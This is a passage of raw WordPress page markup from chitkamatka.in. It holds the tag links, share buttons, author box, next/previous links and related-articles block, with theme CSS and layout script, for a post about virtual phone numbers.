numbers</a></li><li><a href="https://www.chitkamatka.in/tag/free-virtual-numbers-online/">free virtual numbers online</a></li><li><a href="https://www.chitkamatka.in/tag/online-virtual-numbers/">online virtual numbers</a></li><li><a href="https://www.chitkamatka.in/tag/us-virtual-numbers/">us virtual numbers</a></li><li><a href="https://www.chitkamatka.in/tag/virtual-numbers/">Virtual Numbers</a></li><li><a href="https://www.chitkamatka.in/tag/virtual-numbers-for-sms/">virtual numbers for sms</a></li><li><a href="https://www.chitkamatka.in/tag/virtual-numbers-for-whatsapp/">virtual numbers for whatsapp</a></li><li><a href="https://www.chitkamatka.in/tag/what-are-virtual-numbers/">what are virtual numbers</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_92  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-top:20px!important;margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-top:15px!important;margin-bottom:40px!important}}</style>
<style>.tdi_92 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_92" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Virtual+Numbers%3A+Introduction%2C+Types+%26+Applications&url=https%3A%2F%2Fwww.chitkamatka.in%2Fvirtual-numbers-introduction-types-applications-2%2F&via=chitkamatka.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/&amp;media=https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png&description=आज की दुनिया में, जहां मार्केटिंग दिन-ब-दिन बढ़ती जा रही है, व्यवसाय के विकास के लिए वर्चुअल नंबर की आवश्यकता समान महत्व की है। Virtual Numbers." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Virtual+Numbers%3A+Introduction%2C+Types+%26+Applications %0A%0A https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_92" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_93 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:60px!important;box-shadow:0 3px 20px rgba(0,0,0,0.15)!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:40px!important;box-shadow:0 3px 20px rgba(0,0,0,0.15)!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_93{padding:21px;border:0px solid #ededed}.tdi_93 .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_93 .tdb-author-photo{width:117px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_93 .avatar,.tdi_93 .tdb-author-photo:before,.tdi_93 .tdb-author-photo:after{border-radius:50px}.tdi_93 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_93 .tdb-social-item i.td-icon-twitter,.tdi_93 .tdb-social-item i.td-icon-linkedin,.tdi_93 .tdb-social-item i.td-icon-pinterest,.tdi_93 .tdb-social-item i.td-icon-blogger,.tdi_93 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_93 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_93 .tdb-author-name{font-family:Montserrat!important}.tdi_93 .tdb-author-descr{font-family:Montserrat!important}.tdi_93 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_93{border:0px solid #ededed}.tdi_93 .tdb-author-descr{font-size:12px!important}}@media (max-width:767px){.tdi_93{border:0px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.chitkamatka.in/author/opticalseoservice/" class="tdb-author-photo" title="opticalseoservice"><img alt='opticalseoservice' src='https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://www.chitkamatka.in/author/opticalseoservice/" class="tdb-author-name">opticalseoservice</a><a href="http://chitkamatka.in"  class="tdb-author-url">http://chitkamatka.in</a><div class="tdb-author-descr">i am indian Blogar I am proved Full SEO services website sell and guest post servece DA increase DR increase Traffic increase Google News approved Google addsen approved All type servic provide</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-bottom:40px!important}}@media (max-width:767px){.tdi_94{margin-bottom:40px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .tdb-next-post a{font-family:Montserrat!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-next-post a{font-size:14px!important}}@media (max-width:767px){.tdi_94 .tdb-next-post a{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.chitkamatka.in/how-kumon-helps-in-becoming-a-self-learner-for-life/">How Kumon Helps In Becoming A Self-Learner For Life?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.chitkamatka.in/things-you-should-know-about-deviantart-protect/">Things you should know about DeviantArt Protect</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_95 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_95" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_95 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_95 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_95 .td_module_wrap{width:50%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_95 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_95 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_95 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_95 .td-read-more{display:none}.tdi_95 .td-post-author-name{display:none}.tdi_95 .td-post-date,.tdi_95 .td-post-author-name span{display:none}.tdi_95 .td-module-comments{display:none}.tdi_95 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_95 .block-title a,.tdi_95 .block-title span,.tdi_95 .td-block-title a,.tdi_95 .td-block-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_95 .entry-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}.tdi_95 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_95 .td-module-container:before{bottom:-20px}.tdi_95 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_95 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_95 .entry-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_95 .td-module-container:before{bottom:-20px}.tdi_95 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_95 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_95 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_95 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_95 .td-module-container{flex-direction:row}.tdi_95 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_95 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_95 .td-module-container:before{bottom:-20px}.tdi_95 .td-post-category{display:none}.tdi_95 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_95 .entry-title{font-size:15px!important}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":1239,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "2";
block_tdi_95.block_type = "tdb_single_related";
block_tdi_95.post_count = "4";
block_tdi_95.found_posts = "10";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "3";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_95 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business-news/" class="td-post-category">Business News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations/"  rel="bookmark" class="td-image-wrap " title="A Practical Guide to Succeeding in Proprietary Trading Evaluations" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2025/12/Prop-firm-passing-service.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations/"  rel="bookmark" title="A Practical Guide to Succeeding in Proprietary Trading Evaluations">A Practical Guide to Succeeding in Proprietary Trading Evaluations</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business-news/" class="td-post-category">Business News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/spice-money-login-a-comprehensive-guide-for-operators/"  rel="bookmark" class="td-image-wrap " title="Spice Money Login: A Comprehensive Guide for Operators" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2024/11/sp1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/spice-money-login-a-comprehensive-guide-for-operators/"  rel="bookmark" title="Spice Money Login: A Comprehensive Guide for Operators">Spice Money Login: A Comprehensive Guide for Operators</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.chitkamatka.in/category/business-news/" class="td-post-category">Business News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/successful-case-studies-in-power-platform-consulting/"  rel="bookmark" class="td-image-wrap " title="Successful Case Studies in Power Platform Consulting" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2024/07/Power-Platform-696x286.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/successful-case-studies-in-power-platform-consulting/"  rel="bookmark" title="Successful Case Studies in Power Platform Consulting">Successful Case Studies in Power Platform Consulting</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
